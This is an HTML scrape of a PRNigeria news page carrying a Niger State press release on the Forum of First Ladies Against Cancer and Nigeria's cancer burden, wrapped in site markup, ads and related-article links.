    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>Wife of the Vice President, Mrs. Dolapo Osinbajo congratulated FLAC members for their shared vision which she described as worthy course and ideal initiative that deserves applause considering the devastating effect of cancer on the patients and their relatives.</p>
<p>Wife of the Governor of Niger State and Leader and chairperson of FLAC, Dr. Amina Abubakar Bello noted with concern that Nigeria has contributed significantly to Africa’s cancer burden with the estimated total of 124,000 Nigerians, diagnosed with cancer in Nigeria leading to 78,000 deaths, adding that 28, 000 and 12, 000 Nigerian women died of breast and cervical cancers respectively, as prostate cancer killed 15, 000 men in 2020.</p>
<p>The FLAC leader said in a bid to mitigate the increasing number of cancer patients in Nigeria, some wives of serving and past Governors came together under the auspices of FLAC to collectively fight against the ailment which the group believes is preventable.</p>
<p>Dr. Amina thanked some of their donor partners like the World Health Organization (WHO), the Clinton Health Access Initiative (CHAI), ROCHE Pharmaceuticals, Dangote Foundation and NGF members for all their support to the group.</p>
<p>Her Kebbi State counterpart, Dr. Zainab Shinkafi Bagudu, said Nigeria needs proper institute for cancer control, and that FLAC desire to see Nigeria pilot National Screenings for breast, cervical and prostate cancers as well as commence the National Cancer Control Plan for 2023-2027 amongst others.</p>
<p>FLAC members recognized their Leader specially for her outstanding contribution in unifying first ladies to improve cancer control in Nigeria.</p>
<p>The event attracted government officials, politicians, private corporate bodies, international donor partners amongst others.</p>
<p>Mary Noel-Berje<br />
Chief Press Secretary<br />
to the Governor of Niger State</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/cancer/">Cancer</a></li><li><a href="https://prnigeria.com/tag/clinton-health-access/">Clinton Health Access Initiative (CHAI)</a></li><li><a href="https://prnigeria.com/tag/nigeria-governors-forum/">Nigeria Governors’ Forum</a></li><li><a href="https://prnigeria.com/tag/who/">WHO</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/10/20/fact-check-did-president/">Fact-Check: Did President Buhari Congratulate Factional APC Chairman in Kano?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/10/21/nysc-members-refurbish/">NYSC Members Refurbish Abandoned Corps Members&#8217; Boreholes in Rural Community</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Mary Noel-berje' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Mary Noel-berje</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mary Noel-berje"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2021-10-20T20:46:31+01:00"><meta itemprop="dateModified" content="2021-10-21T14:47:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Cancer: NGF identifies Stakeholders Engagement to combat Disease"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1"><meta itemprop="width" content="684"><meta itemprop="height" content="384"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":67765,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17046";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1421";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" class="td-image-wrap " title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?w=717&ssl=1 717w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=616%2C420&ssl=1 616w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=696%2C475&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" class="td-image-wrap " title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" class="td-image-wrap " title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" class="td-image-wrap " title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0012.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/"  rel="bookmark" title="Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a>
									</li>
											<li>
